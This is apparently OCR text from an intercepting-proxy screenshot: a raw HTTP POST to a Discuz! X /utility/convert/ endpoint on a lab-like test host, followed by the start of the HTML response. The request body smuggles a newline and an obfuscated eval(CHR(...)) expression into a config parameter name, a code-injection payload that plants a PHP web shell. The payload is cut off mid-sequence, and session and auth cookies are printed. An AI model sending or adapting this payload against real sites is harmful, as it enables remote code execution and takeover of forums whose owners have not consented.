 Raw Params Headers Hex
POST /utility/convert/ HTTP/1.1
Host: www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: u6JX_2132_saltkey=N7W7BkaY;
u6JX_2132_lastvisit=1597534310; u6JX_2132_sid=LkuD8O;
u6JX_2132_lastact=1597538745%09home.php%09spacecp;
u6JX_2132_seccode=1.ec3b61e9490677e73c;
u6JX_2132_ulastactivity=7d15McSjcYaTI4UQxszSYS3YgTo21cYO
YhgkxiqOpqUahopt3fPG;
u6JX_2132_auth=7d15McSjcYaTI4UQxszSainZgGZuhZMLYO92ziGO9
6UalosO3vfBRyXA6ybOWhwxleflxcrJrLOcYhBx8cym;
u6JX_2132_nofavfid=1
Connection: keep-alive
Content-Type:application/x-www-form-urlencoded
Content-Length: 225
a=config&source=d7.2_x2.0&newconfig[aaa%0a%0deval(CHR(10
1).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR
(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(9=aaaa&submit=y
es
Raw Headers Hex HTML Render
">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Discuz! X □□□□□□□□</title>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk" />
<style type="text/css">
body,td { font-family: Tahoma; font-size: 12px;
line-height: 150%;}
form {margin: 0px; padding: 0px;}
a:link,a:visited,a:active { color: #333333;
text-decoration: none;}
a:hover {color: #FF0000;text-decoration: underline;}
.header {background-color: #ffffff; font-weight: bold;
text-align: center}
.input, textarea {font-family: Tahoma;font-size:
12px;color: #333333;background-color: #ffffff;border:
1px solid #666666;padding-left:2px;}
.top {background-color: #cccccc}
.bg1 {background-color: #f8f8ff}
.bg2 {background-color: #fefeff}
.menu {background-color: #f5f5f5;}
.tableborder{background-color: #e5e5ff}
.title {background: #5086A5; font-weight: bold;color:
#FFFFFF;}